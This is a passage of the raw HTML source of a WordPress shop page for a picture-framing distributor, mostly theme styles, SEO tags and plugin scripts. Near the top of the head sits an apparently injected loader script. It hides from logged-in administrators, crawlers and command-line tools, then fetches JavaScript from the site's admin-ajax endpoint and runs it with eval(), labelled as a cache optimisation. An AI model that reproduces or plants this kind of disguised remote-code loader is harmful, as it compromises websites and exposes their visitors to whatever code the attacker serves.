

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngfdistributors.com/rabbet/1-1-4/
body_size: 26119
content:
<!DOCTYPE HTML>
<html class="" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

		<title>1 1/4&quot; - NGF Distributors | Professional Picture Framing</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap"></noscript>

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ngfdistributors.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ngfdistributors.com/rabbet/1-1-4/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="1 1/4&quot; - NGF Distributors | Professional Picture Framing" />
<meta property="og:url" content="https://ngfdistributors.com/rabbet/1-1-4/" />
<meta property="og:site_name" content="NGF Distributors | Professional Picture Framing" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="1 1/4&quot; - NGF Distributors | Professional Picture Framing" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ngfdistributors.com/#organization","name":"NGF Distributors | Professional Picture Framing"},{"@type":"WebSite","@id":"https://ngfdistributors.com/#website","url":"https://ngfdistributors.com","name":"NGF Distributors | Professional Picture Framing","publisher":{"@id":"https://ngfdistributors.com/#organization"},"inLanguage":"en"},{"@type":"CollectionPage","@id":"https://ngfdistributors.com/rabbet/1-1-4/#webpage","url":"https://ngfdistributors.com/rabbet/1-1-4/","name":"1 1/4&quot; - NGF Distributors | Professional Picture Framing","isPartOf":{"@id":"https://ngfdistributors.com/#website"},"inLanguage":"en"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngfdistributors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ngfdistributors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fbuilder-form-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fbuilder-choices-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/choices.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_12-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//ngfdistributors.com/wp-content/themes/Impreza/framework/css/us-base.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/style.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/us.woocommerce.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/responsive.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ngfdistributors.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ngfdistributors.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngfdistributors.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript">
	if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
		var root = document.getElementsByTagName( 'html' )[0]
		root.className += " no-touch";
	}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ngfdistributors.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ngfdistributors.com/wp-content/uploads/2023/01/cropped-NGF-Favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">html {font-family:"Raleway", sans-serif;font-size:16px;line-height:30px;font-weight:400;}.w-text.font_main_menu,.w-nav-item {font-family:"Raleway", sans-serif;font-weight:400;}h1, h2, h3, h4, h5, h6,.w-text.font_heading,.w-blog-post.format-quote blockquote,.w-counter-number,.w-pricing-item-price,.w-tabs-item-title,.stats-block .stats-desc .stats-number {font-family:"Raleway", sans-serif;font-weight:300;}h1 {font-size:60px;letter-spacing:0px;}h2 {font-size:40px;letter-spacing:0.03px;}h3 {font-size:32px;letter-spacing:0px;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:28px;letter-spacing:0px;}h5 {font-size:24px;letter-spacing:0px;}h6 {font-size:20px;letter-spacing:0px;}@media (max-width:767px) {html {font-size:16px;line-height:28px;}h1 {font-size:32px;}h1.vc_custom_heading {font-size:32px !important;}h2 {font-size:28px;}h2.vc_custom_heading {font-size:28px !important;}h3 {font-size:24px;}h3.vc_custom_heading {font-size:24px !important;}h4,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2 {font-size:22px;}h4.vc_custom_heading {font-size:22px !important;}h5 {font-size:20px;}h5.vc_custom_heading {font-size:20px !important;}h6 {font-size:18px;}h6.vc_custom_heading {font-size:18px !important;}}body,.header_hor .l-header.pos_fixed {min-width:1240px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed .l-section.type_sticky,.l-canvas.type_boxed ~ .l-footer {max-width:1240px;}.header_hor .l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1300px;}@media (max-width:1450px) {.l-section:not(.width_full) .owl-nav {display:none;}}@media (max-width:1500px) {.l-section:not(.width_full) .w-blog .owl-nav {display:none;}}.l-sidebar {width:25%;}.l-content {width:68%;}@media (max-width:900px) {.g-cols > div:not([class*=" vc_col-"]) {float:none;width:100%;margin:0 0 2rem;}.g-cols.type_boxes > div,.g-cols > div:last-child,.g-cols > div.has-fill {margin-bottom:0;}.vc_wp_custommenu.layout_hor,.align_center_xs,.align_center_xs .w-socials {text-align:center;}}@media screen and (max-width:1200px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:33.333333333333%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:66.666666666667%;}}@media screen and (max-width:900px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:50%;}.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x1,.w-portfolio[class*="cols_"] .w-portfolio-item.size_2x2 {width:100%;}}@media screen and (max-width:600px) {.w-portfolio[class*="cols_"] .w-portfolio-item {width:100%;}}@media screen and (max-width:1200px) {.w-blog[class*="cols_"] .w-blog-post {width:50%;}}@media screen and (max-width:900px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}@media screen and (max-width:600px) {.w-blog[class*="cols_"] .w-blog-post {width:100%;}}.w-btn,.button,.l-body .cl-btn,.l-body .ubtn,.l-body .ultb3-btn,.l-body .btn-modal,.l-body .flip-box-wrap .flip_link a,.rev_slider a.w-btn, .tribe-events-button,input[type="button"],input[type="submit"] {text-transform:uppercase;font-size:16px;line-height:3;padding:0 1.5em;border-radius:0em;letter-spacing:0.06px;box-shadow:0 0em 0em rgba(0,0,0,0.18);}.w-btn.icon_atleft i {left:1.5em;}.w-btn.icon_atright i {right:1.5em;}@media (min-width:901px) {.header_hor .l-subheader.at_top {line-height:36px;height:36px;}.header_hor .l-header.sticky .l-subheader.at_top {line-height:0px;height:0px;overflow:hidden;}.header_hor .l-subheader.at_middle {line-height:70px;height:70px;}.header_hor .l-header.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_bottom { display:none; }.header_hor .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.sticky .l-subheader.at_bottom {line-height:50px;height:50px;}.header_hor .l-header.pos_fixed ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_fixed ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed ~ .l-main .l-section:first-child,.header_hor.header_inpos_below .l-header.pos_fixed ~ .l-main .l-section:nth-child(2),.header_hor .l-header.pos_static.bg_transparent ~ .l-titlebar,.header_hor .titlebar_none.sidebar_left .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_right .l-header.pos_static.bg_transparent ~ .l-main,.header_hor .titlebar_none.sidebar_none .l-header.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:106px;}.header_hor .l-header.pos_static.bg_solid + .l-main .l-section.preview_trendy .w-blog-post-preview {top:-106px;}.header_hor.header_inpos_bottom .l-header.pos_fixed ~ .l-main .l-section:first-child {padding-bottom:106px;}.header_hor .l-header.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:-53px;}.header_hor.header_inpos_bottom .l-header.pos_fixed.bg_transparent ~ .l-main .l-section.valign_center:first-child > .l-section-h {top:53px;}.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 50px);}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.height_full:not(:first-child) {min-height:calc(100vh - 82px);}.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:50px;}.admin-bar.header_hor .l-header.pos_fixed ~ .l-main .l-section.sticky {top:82px;}.header_hor .titlebar_none.sidebar_none .l-header.pos_fixed.sticky ~ .l-main .l-section.type_sticky:first-child {padding-top:50px;}.header_ver {padding-left:300px;position:relative;}.rtl.header_ver {padding-left:0;padding-right:300px;}.header_ver 